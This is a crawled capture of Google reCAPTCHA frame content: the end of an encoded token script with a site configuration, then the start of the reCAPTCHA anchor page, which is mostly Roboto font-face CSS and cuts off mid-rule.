Dv8Okw7QEBMOEwpvCgcKiE8OAwoccwoLDoMK2w5HCk8KPOh0gw7pALHXDhnTDqXfCqhzDtkXDqcO8SAwtw5bDqHDDlH4AaCvCs8O+D8OvwoPCjMKjesO1w7vDvMOtw7wQamsWRFEWEFFtw5/DrcO7w67DgnIhSi1Hwo/[base64]/w6VAX8OEeGgzw43CnA7DnsOCw4QtcRwqYE3CtXvCtHEWworDggHCpcKRQ3HCq8K7fUbCgcKtIVp1w6PDmMKRwo/DjMO5ZHlYUMKbw6hRMUtew6U6AsK3acK5w4RWVsKxMj14QsK9FMKww4HDrsO3w7xzYMKUJ0rClcOVO0XCtcKmw6HChF/[base64]/wrJ8wobComEDOsK3fcKlwrliw6jDtMOzworCncKGw7HCrsKqb27CpydyeMKVOVNnScO2GMK0wrrDqsODcgXCmH3Dng7CugxQwoVlw7oxAcKRwo/[base64]/CmkFXw5VgGhdJw4tswpzDniddPmpPw7hFL8KvJsKWw5nDi8OTw5knw5PDhyLCpMOJwrMyfMKqw7NFwrpuKE0KwqJMQsOwASDDtMK+JsOcZsOsE8OrAsOvDDLCu8OlCMO2wr0/[base64]/Cq8KzC8OwC0/Ct0rCqsKTA8K7wo93w5nCu8KIDxPCk8OScj13wrt+HSHCrEbChxHDkgbDrFlvwrJ9w7NHw4h8w4kjw57DrsO9UsKwTMKRw5nCvcO4w45TdMOODCDDk8KHwoTCt8OVw5gwJ2bDnVDCvMO/bDosw4DDgcKrKBvClA/[base64]/DtDp/woQAEcO/w7/DgyjDssO7NcOEw4Rlw6ERw4NTwqB0aXXDrnErw4cJb8O0w4xcL8KxbsOrOiljw7jDhwjCu3HCuUvDi0DCh2/[base64]/w5PCn1DCtW8dwqVpw5DChWDCn25kUsO+P1zClsKjOxXCpiMkKcOYwojDi8KUAMKxBFc9w6gMEsO8w5nCtsKXw7vCjcKDdjIYw6nCrwd+UsKTw6TDnC0/DTPDqMKrwptQw6/Dml9wGsK1wpTCnxfDklxmwqbDlcOPw6TCn8Oawrh4W8OSJW0MdcKYTVJob0Anw4XDtgZkwq9JwrVaw4DDmR9OwpXCuwA4wrFZwrpSeQrDnMKpwo1Ow7UOPgJww61Fw6/DhsKbFRtEKlTDjVLCp8KuwqTDlwsnw6g+w5vDgRnDncKOw5LCv2JIw4tmwoUjYcKjwrfDkB7DtWEWeGJGwpHDvSfDkAXCpgl7wo3Cmy/Cv2cew7Zlw4PDogHCmMKKU8KIwonDtcOIw7E2HAQqwq5xOMKiwofCmW/CvMKpw5wWwrXCmcKFw43Cpz9XwoHDl38ZNcOWPThAwqPDj8Ofw4DDvQxwW8OJNMORw6N/XsOIMW5dwoQifMKdw6Z6w7Qkw5jCk2ouw7XDo8KGw5HCusOiMxwfB8OwJSrDs2zDv11OwqbCncKYwqnDomDDjcK6KV/ClcKowo3Cj8OZUibCm1nCpHMawonDiMOiJsKFfcKWwp5+wqnDm8Oxwo8Ew73Ci8KjwqrChnjDkWJXZMOdwqg8AUDCt8K/[base64]/CrcOHLMKgw5tlwonClMOvw4Ihw5jCjEDDusOUVml8wrfCslIFN8O5ScO3wpnCpsOLw6bDrU/CksOBR3waw6vDpnHCgkTDslDDl8KrwoQ2wrTCvcK0w79pQ2tFFMOQX2w0wo/CqgdOagFMe8OkQ8OQwqzDsjAqwoTDugpswrrDmMOIwrVQwqrCrTbCtHHCtcO2YsKLNMOaw5Emwr1FwqzCi8O4VmNubB3CssKMw4UCw4zCoh5sw7x1LcKQwofDh8KJQMKwwqbDksKRw4c5w75PF1pKwp4dEC/CiF3DnsO+S2rCjUnDiB5AJ8ODwr3DvWIzwojCksK8AnB/w6HDqMKeVcKNCw3Djh/[base64]/Dv8K2wqBewpTDoGnDnsOAw5U4IUIIw43Dl8Kbw4VUNAFQw63ChFTCsMOvbcKDw6fCr21ewoh9w7YSwqTCs8Kfw4JdcQ7DlR/DqSfCtcKqTsOYwqsXw6LCocO3NQXCh0/CqEHCtAHCkcOKXcOZdMKTaX/DosK4w5fCrcOTVcKMw5XDgcO6d8K9JsKmY8OuwphBbsOmNsOjw6DCvcKwwpYXw7Zgwo8AwoAfw5/DrMKlw63Ci8OQbnotfiFPd0BWwpQGw4vDmMOGw5nCoxDClMOdbTE7wr5tAk4mw6NyeUnCvBHDty8uwrBcw7YswrNpw5xdwo7DjRN0U8Oow7bCtQ97wrDCpUfDuMK/[base64]/DucKJwq7CmG40dVrDrzsfI2nCv8O+w6sBYMKfTWY2wrBSbFBTw4LCkMOhw5nCvg8gw591UQNHw5klw5nCpC1Lwp5HIcKAwqLCucOOw4UEw7ZHDcO0wqnDvsK6ZcO/wpvDtibDn1PCssOMwozCmks+HlNZwqPDn3jDpMKOHgnClgp1wqfDhyLCqgAWw6prw4PDvsKlwrg0wq7Cnw7DusOYwrw8CCtrwrYqC8Kaw7LCgnzDn0XCjgfCvsOLw5FAwqTDh8KUwqDCqhVNZsOiwoPDicKJwokbNV7CsMOvwqZLAcKHw6TDgsOFw57DtMO4w5rDqE/Dg8KxwoY/w4lZwoNHFsOtc8OVwrwEKMOEw5PCt8K1wrQea0BoYQTDtxbCmHHDjBTDjU1TEMOWQMO+YMKFJysIw6YaOmDClyfCv8KOKsO2w5rDs25ywqQSAMKGE8KwwqB5asOcb8OkEx59w7JhInpGCcKLw6vDoy7DsDp1w7/[base64]/CisKlEBfDscOnA3XClndHwo4Sw5fCksK4wr1yBsOkw7ktURTCr8O7w6JzBQXDoFRzwqnCk8OWw4/Cm2TDkGfDr8KhwpFew4QoeT4Vw5rCuAXCjMOrwqhqw6fCpcOsSsOCwqRVwr5pwpLDrWvCn8Ota2HCk8OYwpHDn8KTDsO1w5R4wrJdX04WbhNHLj7Du0xNwqUYw4TDtsO4w4/Dt8OtA8O+wpA/N8KmA8Knwp/CmGpRKgHChnvDg1vDvsK/w43Cn8OcwpZ9wpYKRhTDriTDolLDmjnCrMObw5VfOcKawqs9RsKhNsOFBMO+w4PCnsKgw4MBw7MRwoXDngkUwpcnw5rDgHcjd8OcZ8Kbw5vDs8ObfjZiwq/[base64]/CpsOHw5l2WsK6DQAfARHDvH88wr17KCXDn2TDgMOJw601wr5gw6dpMsO2wpheCsKCwp49ahc5w6fDksOIecOFdwVkwokoRcK7w7RWBw14wp3Dq8KhwoUhTzrDmMOlBMKGw4TCkMKPw6fDohrCqcKnKD/DtUrCtnXDgzlvdsKswpXChBHCvmMpWgzDqioKw7LDpcOfA0s+w5F5wpAvwrTDh8O4w7MhwpIBwrTDksK1EsKvAsOkbsOvwrLDvMK0w6Y3dcO8AGZNwprDtsKLdwcjHlhpOnk+w4LDl0sqDRYfa1LDnhbDsA7Cu3o/[base64]/DiXfDvsKCdcOKdFgPasK/w5UZXMKWfAPCmMKGJMOcw7VBwqYCCmDDqcOhTcK/f1XCuMKiw6Ujw4wMw63CtcONw71yX0hrW8Klw6FELcO1wqRPwrdKwpVWK8K9X2bCr8OvIcKeecOBOgfCl8OgwpvCi8OAcVhYw7/DtS0rDi/Cm0/DvggKw6nDgx/CjAgeUH/ClRprwp/[base64]/[base64]/CmBXCsQbDk8OTb2UnWcOVQsOpwpFZJMOtw63CoTLDsw/CkmzDmUxCwoBpbFMtw6HCpsK1ZjLDscO2wqzClTR0w5MEwpPDmRPCjcKgE8KDwo7DrMKAwprCt1jDg8OlwpFCHhTDu8Oawp3DihgOw45vDQTDnztCc8OWwojDoFhewqBaAFDDo8OnckpGQUJWw6vCsMOnfnrDgzQgwqsCw5bDjsOFQ8K/c8K/w7FOwrZrGcKGw6nCqsKOFlHCl1PDtEIjwqTClmZ3LsKaSAR2NVNSwqvCu8K0AUgPQx3ChMOxwo0Xw77Cg8OgO8O5FsKrw4TCoCtrDAjDjAgawroxw7bDnMOCHDc7wpTCvkhJw4DCgMOhKcK/Jw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Bg8boUotF7v0WPHskVGhWrF/bM1aPmlVFturWjkgaGo\\u003d\x22,1,0,null,1,1769116383396,0,0,[119,1,200,87,249],null,[156,11,234,226,184],\x22RC-zwIgABJ7XvjQmA\x22,null,null,null,null,null,\x220dAFcWeA5vDLxAMlpj_P9Th3YZkFnLuNdlz8ZKvKf85ndm1Go8HH87dOIxnCjJYYp0Rto2g0gTizWlFZQ2X2Th9nwTZZrRJUNYqw\x22,1769199183271]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=cszazd884x3w
body_size: 48394
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, 